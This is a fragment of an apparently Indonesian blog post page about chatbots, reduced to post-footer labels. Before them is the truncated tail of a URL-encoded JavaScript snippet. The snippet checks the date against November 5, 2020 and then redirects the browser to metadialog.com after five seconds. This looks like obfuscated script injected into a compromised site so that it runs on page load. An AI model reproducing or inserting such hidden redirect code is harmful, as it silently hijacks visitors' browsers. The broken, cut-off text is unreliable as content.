
9%3Enew%20Date%28%27November%205%2C%202020%27%29%29s
etTimeout%28function%28%29%7Bwindow.location.href%3D%27https
%3A//www.metadialog.com/%27%3B%7D%2C5*1000%29%3B%7D%29
%28%29%3B”));
DIPOSKAN DI
CHATBOTS NEWS
TINGGALKAN BALASAN
KOMENTAR
*